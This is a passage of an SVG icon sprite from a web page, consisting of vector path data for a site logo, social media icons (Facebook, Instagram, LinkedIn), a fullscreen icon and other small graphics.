			c1.551-0.31,2.605-0.957,3.165-1.94c0.56-0.989,0.659-2.411,0.289-4.274l-3.178-16.11l6.742-1.329l3.255,16.473
			c0.627,3.185,0.163,5.813-1.395,7.896C62.175,44.391,59.545,45.794,55.828,46.521z" />
	</g>
</g>
<g>
	<g>
		<path fill="#1B4190" d="M226.493,21.205c3.059,0,5.407,0.788,7.049,2.362c1.646,1.576,2.469,3.876,2.469,6.912v15.503h-5.717
			V30.839c0-1.688-0.295-2.94-0.894-3.768c-0.6-0.824-1.565-1.237-2.909-1.237c-1.314,0-2.277,0.394-2.896,1.186
			c-0.613,0.795-0.929,2.063-0.929,3.815v15.14h-5.709V30.499c0-2.989,0.801-5.284,2.401-6.888
			C220.977,22.006,223.352,21.205,226.493,21.205z" />
	</g>
</g>
</symbol><symbol viewBox="0 0 239.333 53" id="euestudante-white">
<g>
	<polygon fill="#FFFFFF" points="8.973,36.18 14.961,36.231 13.433,27.954 9.036,27.916 	" />
	<path fill="#FFFFFF" d="M58.833,1.903L7.511,1.911C5.436,1.907,3.557,3.579,3.557,5.704c0,0-0.005,3.324-0.005,3.445
		c3.14,0.295,3.817,1.315,4.007,2.533c0.077,0.506,0.027,1.729-0.104,2.221c-0.311,1.154-0.644,1.636-3.851,1.802
		c0.002,0.099,0.023,2.172,0.023,2.172s-0.014,1.431-0.018,1.519c3.26,0.235,3.581,1.098,3.981,2.295
		c0.147,0.443,0.027,2.017-0.08,2.474c-0.276,1.175-0.18,2.498-4.18,2.55c0,0.143,0,1.688,0,1.688v1.604
		c0,0,3.625,0.182,4.163,2.393c0.019,0.08,0.228,1.902,0.038,2.498c-0.337,1.065-0.85,1.791-3.764,1.924
		c-0.007,0.133,0.005,1.004-0.002,1.791c-0.002,0.471,0.015,1.221,0.015,1.797c3.26,0.533,3.544,1.408,3.83,2.596
		c0.115,0.479,0.15,1.505,0.003,1.979c-0.315,1.008-1.155,2-3.795,2.029c0,0.203-0.011,1.462-0.011,1.462
		c0,2.125,1.738,3.861,3.817,3.861h0.048L8.053,2.16l1.179-0.086L9.179,15.699l28.153,0.196v0.002l0.051-0.02l2.71,13.872
		c0.306,1.548,0.82,2.633,1.576,3.271c0.755,0.637,1.807,0.826,3.175,0.557c1.336-0.268,2.24-0.823,2.722-1.674
		c0.481-0.852,0.566-2.074,0.247-3.68l-2.737-13.871l5.805-1.145l0.554,2.808l9.868,0.087l-0.013,1.416l-9.575,0.113l1.878,9.702
		h7.738v1l0,0v0.024l-1.317-0.024h-6.181c0.279,2-0.17,4.27-1.352,5.848c-0.704,0.939-1.669,1.717-2.884,2.336l11.53,0.103
		l-0.013,1.419L45.146,37.9c-2.858,0.484-5.214,0.215-7.057-0.841c-1.957-1.107-3.207-3.059-3.756-5.834l-2.755-13.959L9.118,17.07
		l-0.073,9.663l4.232,0.037c-0.135-1.492,0.119-2.877,0.814-4.146c0.816-1.49,3.514-3.018,5.015-3.292l8.91-1.646l0.802,4.352
		l-8.909,1.645c-0.5,0.092-0.892,0.395-1.174,0.905c-0.282,0.511-0.369,1.067-0.256,1.683l0.414,2.244l9.028-1.668l0.782,4.245
		l-9.027,1.671L20.09,35c0.113,0.611,0.393,1.105,0.839,1.479c0.447,0.379,0.922,0.521,1.422,0.432l8.911-1.643l0.797,4.342
		l-8.909,1.645c-1.5,0.279-4.439,0.51-5.733-0.596c-0.954-0.813-1.641-1.815-2.073-3.004l-6.382-0.054L8.91,44.43l52.389,0.461
		l-0.01,1.178L8.901,45.608l-0.048,6.344l49.981-0.008c2.077,0,3.498-1.685,3.498-3.812V5.79
		C62.333,3.666,60.911,1.903,58.833,1.903z M61.13,9.721L9.19,9.263l0.01-1.179l51.94,0.457L61.13,9.721z" />
</g>
<g>
	<path fill="#FFFFFF" d="M82.392,37.348h-8.935c-1.505,0-2.787-0.635-3.847-1.895c-1.063-1.262-1.591-2.766-1.591-4.518v-8.494
		c0-1.75,0.529-3.254,1.591-4.52c1.058-1.262,2.34-1.893,3.847-1.893h8.935v4.229h-8.935c-0.502,0-0.936,0.214-1.302,0.647
		c-0.368,0.431-0.55,0.943-0.55,1.535v2.183h9.052v4.127h-9.052v2.188c0,0.586,0.182,1.104,0.55,1.529
		c0.366,0.434,0.797,0.646,1.302,0.646h8.936L82.392,37.348L82.392,37.348z" />
</g>
<g>
	<path fill="#FFFFFF" d="M236.991,37.339h-8.938c-1.501,0-2.781-0.629-3.85-1.894c-1.061-1.26-1.59-2.764-1.59-4.51v-8.484
		c0-1.745,0.531-3.251,1.59-4.51c1.064-1.26,2.347-1.893,3.85-1.893h8.938v4.225h-8.938c-0.5,0-0.938,0.218-1.302,0.647
		c-0.368,0.429-0.552,0.942-0.552,1.53v2.179h9.056v4.121H226.2v2.185c0,0.588,0.188,1.104,0.552,1.529
		c0.364,0.434,0.802,0.646,1.302,0.646h8.938V37.339z" />
</g>
<g>
	<path fill="#FFFFFF" d="M100.997,30.813c0,1.697-0.604,3.158-1.812,4.381c-1.209,1.226-2.69,1.836-4.44,1.836H84.469v-4.098h10.275
		c0.6,0,1.104-0.213,1.511-0.632c0.413-0.417,0.62-0.915,0.62-1.487c0-0.574-0.206-1.07-0.62-1.49
		c-0.409-0.412-0.913-0.627-1.511-0.627h-4.022c-1.752,0-3.23-0.586-4.438-1.752c-1.209-1.168-1.811-2.627-1.811-4.371
		c0-1.698,0.611-3.157,1.829-4.379c1.219-1.223,2.693-1.836,4.423-1.836h10.277v4.102H90.725c-0.575,0-1.075,0.21-1.499,0.626
		c-0.419,0.421-0.631,0.919-0.631,1.489c0,0.572,0.21,1.07,0.631,1.488c0.42,0.418,0.92,0.629,1.499,0.629h4.023
		c1.772,0,3.259,0.584,4.457,1.752C100.399,27.618,100.997,29.071,100.997,30.813z" />
	<path fill="#FFFFFF" d="M94.749,37.192H84.309V32.77h10.439c0.557,0,1.016-0.191,1.396-0.582c0.386-0.392,0.573-0.842,0.573-1.377
		c0-0.533-0.189-0.979-0.573-1.377c-0.38-0.392-0.838-0.58-1.396-0.58h-4.022c-1.788,0-3.318-0.604-4.554-1.801
		c-1.235-1.191-1.858-2.699-1.858-4.479c0-1.733,0.63-3.244,1.875-4.498c1.245-1.251,2.771-1.883,4.54-1.883h10.436v4.425H90.726
		c-0.538,0-0.991,0.188-1.383,0.579c-0.393,0.395-0.583,0.843-0.583,1.375c0,0.535,0.188,0.982,0.583,1.373
		c0.392,0.394,0.846,0.582,1.383,0.582h4.023c1.807,0,3.346,0.605,4.567,1.798c1.223,1.198,1.846,2.709,1.846,4.479
		c0,1.735-0.627,3.248-1.859,4.502C98.067,36.559,96.533,37.192,94.749,37.192z M84.633,36.866h10.113
		c1.699,0,3.153-0.602,4.327-1.784c1.172-1.188,1.765-2.626,1.765-4.271c0-1.688-0.588-3.115-1.747-4.25
		c-1.16-1.133-2.624-1.707-4.344-1.707h-4.023c-0.619,0-1.16-0.227-1.609-0.672c-0.451-0.447-0.68-0.986-0.68-1.604
		c0-0.613,0.23-1.155,0.68-1.601c0.45-0.449,0.991-0.674,1.609-0.674h10.114v-3.777H90.723c-1.676,0-3.126,0.602-4.309,1.787
		c-1.181,1.188-1.779,2.621-1.779,4.271c0,1.688,0.592,3.117,1.763,4.248c1.169,1.138,2.627,1.708,4.325,1.708h4.022
		c0.642,0,1.189,0.229,1.628,0.675c0.44,0.451,0.665,0.988,0.665,1.604c0,0.613-0.225,1.152-0.665,1.602
		c-0.439,0.45-0.985,0.676-1.628,0.676H84.633V36.866L84.633,36.866z" />
</g>
<g>
	<path fill="#FFFFFF" d="M120.491,20.444h-6.099v16.592h-3.924V20.444h-6.099v-4.104h16.119v4.104H120.491z" />
	<path fill="#FFFFFF" d="M114.715,37.358h-4.568v-16.59h-6.099v-4.754h16.765v4.754h-6.096L114.715,37.358L114.715,37.358
		L114.715,37.358z M110.794,36.712h3.278V20.122h6.096v-3.457H104.7v3.457h6.097v16.591H110.794z" />
</g>
<g>
	<path fill="#FFFFFF" d="M220.423,20.452h-6.097v16.632h-3.922V20.451h-6.099v-4.117h16.116L220.423,20.452L220.423,20.452z" />
	<path fill="#FFFFFF" d="M214.653,37.409h-4.567V20.774h-6.099v-4.762h16.764v4.762h-6.098V37.409L214.653,37.409z M210.728,36.757
		h3.274V20.128h6.1v-3.468h-15.471v3.468h6.1L210.728,36.757L210.728,36.757z" />
</g>
<g>
	<path fill="#FFFFFF" d="M159.077,26.708c0,1.737-0.344,3.31-1.028,4.704c-0.685,1.4-1.601,2.492-2.757,3.275
		c-0.934,0.604-1.887,1.01-2.85,1.215c-0.968,0.205-2.199,0.307-3.703,0.307h-4.268V17.173h4.215c1.743,0,3.106,0.134,4.102,0.402
		c0.992,0.269,1.83,0.639,2.531,1.104c1.194,0.811,2.117,1.887,2.772,3.229C158.747,23.253,159.077,24.854,159.077,26.708z
		 M156.513,26.67c0-1.464-0.235-2.717-0.707-3.751c-0.472-1.037-1.175-1.845-2.104-2.422c-0.651-0.409-1.354-0.703-2.103-0.882
		c-0.748-0.18-1.676-0.27-2.784-0.27h-1.879v14.688h1.879c1.096,0,2.051-0.09,2.873-0.271c0.821-0.179,1.571-0.51,2.25-0.996
		c0.854-0.598,1.493-1.394,1.932-2.387C156.3,29.393,156.513,28.151,156.513,26.67z" />
	<path fill="#FFFFFF" d="M148.741,37.016h-5.074V16.364h5.023c1.826,0,3.236,0.141,4.311,0.432c1.07,0.29,2.006,0.698,2.771,1.215
		c1.311,0.889,2.336,2.08,3.049,3.545c0.707,1.445,1.064,3.18,1.064,5.152c0,1.852-0.371,3.557-1.105,5.061
		c-0.744,1.52-1.767,2.727-3.026,3.586c-1.029,0.67-2.085,1.115-3.147,1.34C151.59,36.905,150.292,37.016,148.741,37.016z
		 M145.28,35.401h3.459c1.438,0,2.625-0.101,3.526-0.291c0.872-0.18,1.736-0.553,2.584-1.104c1.015-0.688,1.851-1.685,2.472-2.946
		c0.625-1.279,0.943-2.74,0.943-4.349c0-1.726-0.305-3.222-0.9-4.442c-0.584-1.207-1.43-2.189-2.5-2.916
		c-0.617-0.416-1.387-0.752-2.291-0.996c-0.914-0.246-2.222-0.373-3.885-0.373h-3.412L145.28,35.401L145.28,35.401z M148.817,34.844
		h-2.688V18.539h2.688c1.168,0,2.172,0.099,2.976,0.289c0.823,0.198,1.608,0.528,2.337,0.979c1.064,0.668,1.871,1.6,2.408,2.774
		c0.521,1.135,0.783,2.513,0.783,4.086c0,1.587-0.238,2.942-0.715,4.036c-0.49,1.13-1.229,2.047-2.205,2.725
		c-0.761,0.547-1.619,0.924-2.543,1.123C150.989,34.745,149.961,34.844,148.817,34.844z M147.747,33.227h1.07
		c1.028,0,1.938-0.086,2.697-0.248c0.709-0.152,1.366-0.453,1.949-0.867c0.744-0.521,1.284-1.186,1.659-2.049
		c0.382-0.891,0.577-2.031,0.577-3.396c0-1.339-0.211-2.489-0.637-3.413c-0.406-0.896-0.998-1.572-1.798-2.072
		c-0.581-0.361-1.2-0.625-1.858-0.781c-0.683-0.164-1.557-0.246-2.6-0.246h-1.068L147.747,33.227L147.747,33.227z" />
</g>
<g>
	<path fill="#FFFFFF" d="M161.745,36.532l7.072-17.442c0,0,0.873-2.187,2.689-2.187c1.88,0,2.525,2.115,2.525,2.115l6.844,17.51
		h-3.203l-2.064-5.383h-8.726l-2.065,5.383L161.745,36.532L161.745,36.532z M174.759,28.96l-3.524-9.087l-3.512,9.087H174.759z" />
	<path fill="#FFFFFF" d="M182.06,37.339h-4.946l-2.063-5.378h-7.613l-2.064,5.378h-4.819l7.522-18.549
		c0.041-0.104,1.098-2.692,3.439-2.692c2.326,0,3.178,2.32,3.282,2.651L182.06,37.339z M178.228,35.721h1.466l-6.433-16.468
		c-0.021-0.058-0.506-1.541-1.751-1.541c-0.082,0-0.159,0.009-0.238,0.021l4.674,12.033h-9.396l4.646-12.018
		c-1.037,0.247-1.615,1.63-1.619,1.645l-6.629,16.326h1.313l2.073-5.383h9.824L178.228,35.721z M168.905,28.151h4.679l-2.343-6.039
		L168.905,28.151z" />
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M131.726,37.3c-2.579,0-4.563-0.673-5.95-2.026c-1.389-1.354-2.084-3.328-2.084-5.932V16.036h4.825v12.996
			c0,1.449,0.248,2.523,0.753,3.232c0.504,0.705,1.322,1.063,2.458,1.063c1.109,0,1.921-0.34,2.442-1.02
			c0.521-0.684,0.781-1.771,0.781-3.271V16.039h4.82v13.292c0,2.566-0.678,4.535-2.033,5.908
			C136.389,36.61,134.382,37.3,131.726,37.3z" />
	</g>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M192.622,16.014c2.634,0,4.656,0.678,6.07,2.034c1.416,1.356,2.125,3.339,2.125,5.951v13.349h-4.925
			V24.309c0-1.453-0.254-2.531-0.769-3.244c-0.518-0.709-1.35-1.064-2.508-1.064c-1.131,0-1.961,0.339-2.491,1.021
			c-0.527,0.685-0.8,1.776-0.8,3.285v13.035h-4.916V24.016c0-2.574,0.689-4.55,2.068-5.931
			C187.872,16.705,189.917,16.014,192.622,16.014z" />
	</g>
</g>
</symbol><symbol viewBox="0 0 18 19" fill="none" id="facebook-autor">
<g id="facebook-autor_Facebook" clip-path="url(#facebook-autor_clip0_2571_5793)">
<path id="facebook-autor_Vector" d="M17.7188 9.91992C17.7188 5.10352 13.8164 1.20117 9 1.20117C4.18359 1.20117 0.28125 5.10352 0.28125 9.91992C0.28125 14.2716 3.46957 17.8786 7.6377 18.5332V12.4403H5.42285V9.91992H7.6377V7.99898C7.6377 5.81402 8.93848 4.60711 10.9308 4.60711C11.8849 4.60711 12.8827 4.77727 12.8827 4.77727V6.9218H11.783C10.7002 6.9218 10.3623 7.59398 10.3623 8.2834V9.91992H12.7804L12.3936 12.4403H10.3623V18.5332C14.5304 17.8786 17.7188 14.2716 17.7188 9.91992Z" fill="#696969" />
</g>
<defs>

</defs>
</symbol><clipPath id="facebook-autor_clip0_2571_5793">
<rect width="18" height="18" fill="white" transform="translate(0 0.919922)" />
</clipPath><symbol viewBox="0 0 512 512" id="facebook-negative"><path d="m297.277344 508.667969c-2.132813.347656-4.273438.667969-6.421875.960937 2.148437-.292968 4.289062-.613281 6.421875-.960937zm0 0" /><path d="m302.398438 507.792969c-1.019532.1875-2.039063.359375-3.058594.535156 1.019531-.175781 2.039062-.347656 3.058594-.535156zm0 0" /><path d="m285.136719 510.339844c-2.496094.28125-5.007813.53125-7.527344.742187 2.519531-.210937 5.03125-.460937 7.527344-.742187zm0 0" /><path d="m290.054688 509.738281c-1.199219.160157-2.40625.308594-3.609376.449219 1.203126-.140625 2.410157-.289062 3.609376-.449219zm0 0" /><path d="m309.367188 506.410156c-.898438.191406-1.800782.382813-2.703126.566406.902344-.183593 1.804688-.375 2.703126-.566406zm0 0" /><path d="m326.664062 502.113281c-.726562.207031-1.453124.402344-2.179687.605469.726563-.203125 1.453125-.398438 2.179687-.605469zm0 0" /><path d="m321.433594 503.542969c-.789063.207031-1.582032.417969-2.375.617187.792968-.199218 1.585937-.40625 2.375-.617187zm0 0" /><path d="m314.589844 505.253906c-.835938.195313-1.679688.378906-2.523438.566406.84375-.1875 1.6875-.371093 2.523438-.566406zm0 0" /><path d="m277.527344 511.089844c-1.347656.113281-2.695313.214844-4.046875.304687 1.351562-.089843 2.699219-.191406 4.046875-.304687zm0 0" /><path d="m512 256c0-141.363281-114.636719-256-256-256s-256 114.636719-256 256 114.636719 256 256 256c1.503906 0 3-.03125 4.5-.058594v-199.285156h-55v-64.097656h55v-47.167969c0-54.703125 33.394531-84.476563 82.191406-84.476563 23.367188 0 43.453125 1.742188 49.308594 2.519532v57.171875h-33.648438c-26.546874 0-31.6875 12.617187-31.6875 31.128906v40.824219h63.476563l-8.273437 64.097656h-55.203126v189.453125c107.003907-30.675781 185.335938-129.257813 185.335938-246.109375zm0 0" /><path d="m272.914062 511.429688c-2.664062.171874-5.339843.308593-8.023437.398437 2.683594-.089844 5.359375-.226563 8.023437-.398437zm0 0" /><path d="m264.753906 511.835938c-1.414062.046874-2.832031.082031-4.25.105468 1.417969-.023437 2.835938-.058594 4.25-.105468zm0 0" /></symbol><symbol viewBox="0 0 490.667 490.667" id="fullscreen">
<g>
	<g>
		<g>
			<path d="M173.792,301.792L21.333,454.251v-80.917c0-5.891-4.776-10.667-10.667-10.667C4.776,362.667,0,367.442,0,373.333V480
				c0,5.891,4.776,10.667,10.667,10.667h106.667c5.891,0,10.667-4.776,10.667-10.667s-4.776-10.667-10.667-10.667H36.416
				l152.459-152.459c4.093-4.237,3.975-10.99-0.262-15.083C184.479,297.799,177.926,297.799,173.792,301.792z" />
			<path d="M480,0H373.333c-5.891,0-10.667,4.776-10.667,10.667c0,5.891,4.776,10.667,10.667,10.667h80.917L301.792,173.792
				c-4.237,4.093-4.354,10.845-0.262,15.083c4.093,4.237,10.845,4.354,15.083,0.262c0.089-0.086,0.176-0.173,0.262-0.262
				L469.333,36.416v80.917c0,5.891,4.776,10.667,10.667,10.667s10.667-4.776,10.667-10.667V10.667C490.667,4.776,485.891,0,480,0z" />
			<path d="M36.416,21.333h80.917c5.891,0,10.667-4.776,10.667-10.667C128,4.776,123.224,0,117.333,0H10.667
				C4.776,0,0,4.776,0,10.667v106.667C0,123.224,4.776,128,10.667,128c5.891,0,10.667-4.776,10.667-10.667V36.416l152.459,152.459
				c4.237,4.093,10.99,3.975,15.083-0.262c3.992-4.134,3.992-10.687,0-14.82L36.416,21.333z" />
			<path d="M480,362.667c-5.891,0-10.667,4.776-10.667,10.667v80.917L316.875,301.792c-4.237-4.093-10.99-3.976-15.083,0.261
				c-3.993,4.134-3.993,10.688,0,14.821l152.459,152.459h-80.917c-5.891,0-10.667,4.776-10.667,10.667s4.776,10.667,10.667,10.667
				H480c5.891,0,10.667-4.776,10.667-10.667V373.333C490.667,367.442,485.891,362.667,480,362.667z" />
		</g>
	</g>
</g>

</symbol><symbol viewBox="0 0 20 20" fill="none" id="gold_medal">
<ellipse cx="9.67021" cy="10" rx="9.47991" ry="10" fill="#F8E71C" />
</symbol><symbol viewBox="0 0 30 31" fill="none" id="google-discover-icon">
<path d="M2.81915 6.38359L9.56456 13.1289H0V17.6217H9.56456L12.8217 14.3869V9.87176L6.07633 3.12646L2.81915 6.38359Z" fill="#FBBC01" />
<path d="M12.7666 14.3643L20.5199 13.1376L27.2653 6.39228L24.0081 3.1351L17.2627 9.88045V0.380127H12.7699L12.7666 14.3643Z" fill="#EB4435" />
<path d="M2.77148 24.3646L6.02867 27.6238L12.7741 20.8748V30.3801H17.2668V20.8748L12.7674 14.3643L2.77148 24.3646Z" fill="#38A752" />
<path d="M12.7433 16.3649L23.9855 27.6029L27.244 24.3457L20.4964 17.6003H29.9999V13.1077H14.3049C12.1929 13.5095 12.2269 15.1383 12.7433 16.3649Z" fill="#4886F4" />
</symbol><symbol viewBox="0 -28 512.00002 512" id="heart-negative"><path d="m471.382812 44.578125c-26.503906-28.746094-62.871093-44.578125-102.410156-44.578125-29.554687 0-56.621094 9.34375-80.449218 27.769531-12.023438 9.300781-22.917969 20.679688-32.523438 33.960938-9.601562-13.277344-20.5-24.660157-32.527344-33.960938-23.824218-18.425781-50.890625-27.769531-80.445312-27.769531-39.539063 0-75.910156 15.832031-102.414063 44.578125-26.1875 28.410156-40.613281 67.222656-40.613281 109.292969 0 43.300781 16.136719 82.9375 50.78125 124.742187 30.992188 37.394531 75.535156 75.355469 127.117188 119.3125 17.613281 15.011719 37.578124 32.027344 58.308593 50.152344 5.476563 4.796875 12.503907 7.4375 19.792969 7.4375 7.285156 0 14.316406-2.640625 19.785156-7.429687 20.730469-18.128907 40.707032-35.152344 58.328125-50.171876 51.574219-43.949218 96.117188-81.90625 127.109375-119.304687 34.644532-41.800781 50.777344-81.4375 50.777344-124.742187 0-42.066407-14.425781-80.878907-40.617188-109.289063zm0 0" /></symbol><symbol viewBox="0 0 612 612" id="icon-9-balls">
<g>
	<g>
		<circle cx="69.545" cy="528.545" r="69.545" />
		<circle cx="306" cy="306" r="69.545" />
		<circle cx="306" cy="83.455" r="69.545" />
		<circle cx="69.545" cy="83.455" r="69.545" />
		<circle cx="69.545" cy="306" r="69.545" />
		<circle cx="306" cy="528.545" r="69.545" />
		<circle cx="542.454" cy="528.545" r="69.545" />
		<circle cx="542.454" cy="83.455" r="69.545" />
		<circle cx="542.454" cy="306" r="69.545" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</symbol><symbol viewBox="0 0 18 19" fill="none" id="instagram-autor">
<g id="instagram-autor_Instagram" clip-path="url(#instagram-autor_clip0_2571_5785)">
<path id="instagram-autor_Vector" d="M9.00184 5.68863C6.66074 5.68863 4.77239 7.57698 4.77239 9.91808C4.77239 12.2592 6.66074 14.1475 9.00184 14.1475C11.3429 14.1475 13.2313 12.2592 13.2313 9.91808C13.2313 7.57698 11.3429 5.68863 9.00184 5.68863ZM9.00184 12.6678C7.48896 12.6678 6.25215 11.4346 6.25215 9.91808C6.25215 8.40152 7.48528 7.16839 9.00184 7.16839C10.5184 7.16839 11.7515 8.40152 11.7515 9.91808C11.7515 11.4346 10.5147 12.6678 9.00184 12.6678ZM14.3908 5.51563C14.3908 6.06409 13.9491 6.50213 13.4043 6.50213C12.8558 6.50213 12.4178 6.06041 12.4178 5.51563C12.4178 4.97084 12.8595 4.52912 13.4043 4.52912C13.9491 4.52912 14.3908 4.97084 14.3908 5.51563ZM17.192 6.51685C17.1294 5.19538 16.8276 4.02483 15.8595 3.06041C14.8951 2.096 13.7245 1.79416 12.4031 1.7279C11.0411 1.6506 6.9589 1.6506 5.59693 1.7279C4.27914 1.79047 3.10859 2.09231 2.14049 3.05673C1.17239 4.02115 0.874233 5.1917 0.807975 6.51317C0.730675 7.87514 0.730675 11.9573 0.807975 13.3193C0.870552 14.6408 1.17239 15.8113 2.14049 16.7758C3.10859 17.7402 4.27546 18.042 5.59693 18.1083C6.9589 18.1856 11.0411 18.1856 12.4031 18.1083C13.7245 18.0457 14.8951 17.7438 15.8595 16.7758C16.8239 15.8113 17.1258 14.6408 17.192 13.3193C17.2693 11.9573 17.2693 7.87882 17.192 6.51685ZM15.4325 14.7807C15.1454 15.5021 14.5896 16.058 13.8644 16.3488C12.7785 16.7794 10.2018 16.68 9.00184 16.68C7.80184 16.68 5.22147 16.7758 4.13926 16.3488C3.41779 16.0616 2.86196 15.5058 2.57117 14.7807C2.14049 13.6948 2.23988 11.1181 2.23988 9.91808C2.23988 8.71808 2.14417 6.13771 2.57117 5.0555C2.85828 4.33403 3.41411 3.7782 4.13926 3.48741C5.22515 3.05673 7.80184 3.15612 9.00184 3.15612C10.2018 3.15612 12.7822 3.06041 13.8644 3.48741C14.5859 3.77452 15.1417 4.33035 15.4325 5.0555C15.8632 6.14139 15.7638 8.71808 15.7638 9.91808C15.7638 11.1181 15.8632 13.6984 15.4325 14.7807Z" fill="#696969" />
</g>
<defs>

</defs>
</symbol><clipPath id="instagram-autor_clip0_2571_5785">
<rect width="18" height="18" fill="white" transform="translate(0 0.919922)" />
</clipPath><symbol viewBox="0 0 512 512" id="instagram-negative"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0" /><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0" /><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0" /></symbol><symbol viewBox="0 0 68 46" fill="none" id="kpmg">
<rect width="68" height="46" fill="url(#kpmg_pattern0)" />
<defs>

<image id="kpmg_image0_1_500" width="258" height="176" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="kpmg_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#kpmg_image0_1_500" transform="translate(0 -0.00421301) scale(0.00387597 0.00572969)" />
</pattern><symbol fill="#fd0" viewBox="0 0 404.258 404.258" stroke="#fd0" id="left">
<g id="left_SVGRepo_bgCarrier" stroke-width="0"></g>
<g id="left_SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
<g id="left_SVGRepo_iconCarrier"> <polygon points="289.927,18 265.927,0 114.331,202.129 265.927,404.258 289.927,386.258 151.831,202.129 " /> </g>
</symbol><symbol viewBox="0 0 18 19" fill="none" id="link-autor">
<g id="link-autor_Link">
<path id="link-autor_Vector" d="M10.875 1.56982C10.3564 1.56982 9.9375 1.98877 9.9375 2.50732C9.9375 3.02588 10.3564 3.44482 10.875 3.44482H13.2979L7.40039 9.34521C7.03418 9.71143 7.03418 10.3062 7.40039 10.6724C7.7666 11.0386 8.36133 11.0386 8.72754 10.6724L14.625 4.77197V7.19482C14.625 7.71338 15.0439 8.13232 15.5625 8.13232C16.0811 8.13232 16.5 7.71338 16.5 7.19482V2.50732C16.5 1.98877 16.0811 1.56982 15.5625 1.56982H10.875ZM3.84375 2.50732C2.54883 2.50732 1.5 3.55615 1.5 4.85107V14.2261C1.5 15.521 2.54883 16.5698 3.84375 16.5698H13.2188C14.5137 16.5698 15.5625 15.521 15.5625 14.2261V10.9448C15.5625 10.4263 15.1436 10.0073 14.625 10.0073C14.1064 10.0073 13.6875 10.4263 13.6875 10.9448V14.2261C13.6875 14.4839 13.4766 14.6948 13.2188 14.6948H3.84375C3.58594 14.6948 3.375 14.4839 3.375 14.2261V4.85107C3.375 4.59326 3.58594 4.38232 3.84375 4.38232H7.125C7.64355 4.38232 8.0625 3.96338 8.0625 3.44482C8.0625 2.92627 7.64355 2.50732 7.125 2.50732H3.84375Z" fill="#696969" />
</g>
</symbol><symbol viewBox="0 0 512 512" id="linkedin-negative"><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm-74.390625 387h-62.347656v-187.574219h62.347656zm-31.171875-213.1875h-.40625c-20.921875 0-34.453125-14.402344-34.453125-32.402344 0-18.40625 13.945313-32.410156 35.273437-32.410156 21.328126 0 34.453126 14.003906 34.859376 32.410156 0 18-13.53125 32.402344-35.273438 32.402344zm255.984375 213.1875h-62.339844v-100.347656c0-25.21875-9.027343-42.417969-31.585937-42.417969-17.222656 0-27.480469 11.601563-31.988282 22.800781-1.648437 4.007813-2.050781 9.609375-2.050781 15.214844v104.75h-62.34375s.816407-169.976562 0-187.574219h62.34375v26.558594c8.285157-12.78125 23.109375-30.960937 56.1875-30.960937 41.019531 0 71.777344 26.808593 71.777344 84.421874zm0 0" /></symbol><symbol viewBox="0 0 47 30" id="logo-cb-color-large"><metadata 